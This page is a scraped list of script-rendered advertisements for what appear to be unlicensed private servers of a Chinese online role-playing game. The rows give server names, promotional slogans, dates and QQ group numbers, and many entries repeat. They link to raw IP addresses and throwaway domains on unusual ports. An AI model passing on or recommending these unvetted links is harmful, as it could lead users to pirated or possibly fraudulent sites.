<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D7710C67-95F9-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","2月/1日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D9710C67-95F9-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:57168","首战１区▁▃▅█","2月/1日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:57168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DB710C67-95F9-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","2月/1日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{752A555F-9FF9-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","2月/1日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F5C7B4A-61FA-F011-8294-0A72F24AA2FC}","▲　烬灭深渊　▲","http://43.248.116.219:5501/jmsy","＜五大职业＞","2月/2日/〖通宵推荐〗","◆　超强魔次","全屏神技→全屏切割→全屏怪物→无限割","暗黑鉴定","http://43.248.116.219:5501/jmsy");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{815C7B4A-61FA-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","2月/2日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{835C7B4A-61FA-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","2月/2日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{855C7B4A-61FA-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","2月/2日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{875C7B4A-61FA-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","2月/2日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F0149647-67FA-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","2月/2日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F2149647-67FA-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","2月/2日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F4149647-67FA-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","2月/2日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F6149647-67FA-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","2月/2日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8149647-67FA-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","2月/2日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{39F423C8-69FA-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.532cd.xyz:41300","《２０●全满》","2月/2日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.532cd.xyz:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3BF423C8-69FA-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.319fly.xyz:22600","纯元宝▲０充赞助","2月/2日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.319fly.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3DF423C8-69FA-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.258fly.xyz:24890","新出炉◆无限探索","2月/2日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.258fly.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3FF423C8-69FA-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.319cd.xyz:20400","１．７６小极品+5","2月/2日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.319cd.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{41F423C8-69FA-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","2月/2日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{43F423C8-69FA-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.319dry.xyz:21500","新版首区★刚开一","2月/2日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.319dry.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{45F423C8-69FA-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.jpjop.xyz:31400","免费送╲分Ｂ不冲","2月/2日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.jpjop.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{47F423C8-69FA-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.jojno.xyz:30300","麻痹切割狂风＋１","2月/2日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.jojno.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49F423C8-69FA-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.528fly.xyz:25266","２０送２０００块","2月/2日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.528fly.xyz:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4BF423C8-69FA-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.153dry.xyz:28100","元素极品切割＋１","2月/2日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.153dry.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4DF423C8-69FA-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.kakca.xyz:35800","赞助大礼‖免费送","2月/2日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.kakca.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4FF423C8-69FA-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.258dry.xyz:23770","上线送猛宠Ｘ满切","2月/2日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.258dry.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51F423C8-69FA-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.887cc.xyz:34700","满屏切割神器无限","2月/2日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.887cc.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{53F423C8-69FA-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.153cd.xyz:27000","送满充值◆迷失神","2月/2日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.153cd.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{55F423C8-69FA-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.259cc.xyz:25900","野外Boss．超牛逼","2月/2日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.259cc.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{57F423C8-69FA-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.jgjfg.xyz:33600","吸怪鞭尸●满地光","2月/2日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.jgjfg.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA689655-6DFA-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","2月/2日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDDA2AA1-74FA-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://www.185xt.cn:61010","１８５凤舞合击█","2月/2日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://www.185xt.cn:61010");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9239A020-7BFA-F011-8294-0A72F24AA2FC}","仗剑闯三国","http://sg.kuaiefu.com","盗梦三国第12季","2月/2日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://sg.kuaiefu.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4B9C328D-8AFA-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","2月/2日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7D4C591-C0FA-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","2月/2日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E41DDA27-93FA-F011-8294-0A72F24AA2FC}","●●血饮狂刀●●","https://www.169036.com:5616","●●新专属●●●","2月/2日/〖通宵推荐〗","无狂暴","█卡位磨死一个BOSS起飞，无狂暴无沙捐","无会员无沙捐","https://www.169036.com:5616");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6CA6512F-99FA-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","2月/2日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7EC77BDD-A6FA-F011-8294-0A72F24AA2FC}","暗黑●召唤大陆","http://38.175.194.130:5303","魔改三职业职业","2月/2日/〖通宵推荐〗","全屏吸怪爽","沉默●铭文●鉴定●魔次飘血●宠物","属兴吊炸天","http://38.175.194.130:5303");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{475B13B1-B3FA-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","2月/2日/〖通宵推荐〗","群960757557","通区交Y买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{90870AB5-B8FA-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","2月/2日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9C4C462F-BDFA-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","2月/2日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FAFBD344-AFFA-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","2月/2日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FCFBD344-AFFA-F011-8294-0A72F24AA2FC}","１．８５至尊玉兔","http://www.yutu1990.top:1133","冲１００送６００","2月/2日/〖通宵推荐〗","█跨服合区█","散人称霸█装备全爆█三职业平衡█长久","沙奖８５７６","http://www.yutu1990.top:1133");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{293B192E-71FB-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","2月/2日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BEEFD7EE-65FB-F011-8294-0A72F24AA2FC}","２０２６绝版微变","http://103.45.134.16:1705","█绝版独创█","2月/2日/〖通宵推荐〗","７６８０８５","▂无沙捐▂无顶榜▂散人必玩▂无限激情","〓简单★粗暴","http://103.45.134.16:1705");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0835E595-50FB-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:57168","首战１区▁▃▅█","2月/2日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:57168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5760473-52FC-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","2月/2日/〖通宵推荐〗","一区","　独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A69AD81-C5FC-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","2月/2日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{30691F00-CDFC-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","2月/2日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{35A6BF21-1EFD-F011-8294-0A72F24AA2FC}","tq沉默","http://8.153.207.94:5046","金币版","2月/2日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5046");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{37A6BF21-1EFD-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1098","首区","2月/2日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1098");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DCB5828D-1DFD-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.kuailezhishangzhijianyyy8633.top:8633","新１８０雄霸合击","2月/2日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.kuailezhishangzhijianyyy8633.top:8633");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32691F00-CDFC-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","2月/3日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7760473-52FC-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","2月/3日/〖通宵推荐〗","一区","　独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB760473-52FC-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","2月/3日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A35E595-50FB-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","2月/3日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C35E595-50FB-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","2月/3日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51EE5447-56FB-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","2月/3日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0EFD7EE-65FB-F011-8294-0A72F24AA2FC}","２０２６绝版微变","http://103.45.134.16:1705","█绝版独创█","2月/3日/〖通宵推荐〗","７６８０８５","▂无沙捐▂无顶榜▂散人必玩▂无限激情","〓简单★粗暴","http://103.45.134.16:1705");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A6136FE7-69FB-F011-8294-0A72F24AA2FC}","暗黑九★","http://110.42.45.46:6699","2阵营九职业","2月/3日/〖通宵推荐〗","宠物变身,自","●魔次●沉默●铭文●宠物●鉴定","复古多职业探","http://110.42.45.46:6699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{96B9BBB7-87FB-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","2月/3日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44F4EC26-89FB-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:57168","首战１区▁▃▅█","2月/3日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:57168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1C75D812-23FC-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","2月/3日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52F4EC26-89FB-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","2月/3日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0D3D063-25FB-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","2月/3日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2D3D063-25FB-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","2月/3日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4D3D063-25FB-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","2月/3日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6D3D063-25FB-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","2月/3日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8D3D063-25FB-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","2月/3日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{015E716F-25FB-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","2月/3日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{035E716F-25FB-F011-8294-0A72F24AA2FC}","〓沉默龙渊专属〓","http://ss.sphnd11.top:7711","龙渊据情专属神器","2月/3日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://ss.sphnd11.top:7711");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{065E716F-25FB-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://www.185xt.cn:61010","１８５凤舞合击█","2月/3日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://www.185xt.cn:61010");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{24882F97-2AFB-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","2月/3日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{26882F97-2AFB-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","2月/3日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{53B26E9D-2AFB-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","2月/3日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{55B26E9D-2AFB-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","2月/3日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{57B26E9D-2AFB-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","2月/3日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{59B26E9D-2AFB-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","2月/3日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC93AD79-31FB-F011-8294-0A72F24AA2FC}","111个大陆▓▓▓","http://110.42.37.194:16888","专属遗忘神器▓▓","2月/3日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.37.194:16888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EE93AD79-31FB-F011-8294-0A72F24AA2FC}","造化━━━━道经","https://www.465317.com:5787","新━━专━━属","2月/3日/〖通宵推荐〗","无狂暴","█2026年度最牛,最火,最好玩,的专属█","无会员无沙捐","https://www.465317.com:5787");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{73880B27-3BFB-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","2月/3日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{79880B27-3BFB-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.rurtu.xyz:41300","《２０●全满》","2月/3日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.rurtu.xyz:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B880B27-3BFB-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.sasqa.xyz:22600","纯元宝▲０充赞助","2月/3日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.sasqa.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7D880B27-3BFB-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.uauka.xyz:24890","新出炉◆无限探索","2月/3日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.uauka.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F880B27-3BFB-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","2月/3日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{81880B27-3BFB-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.rvruv.xyz:20400","１．７６小极品+5","2月/3日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.rvruv.xyz:20400");</script>
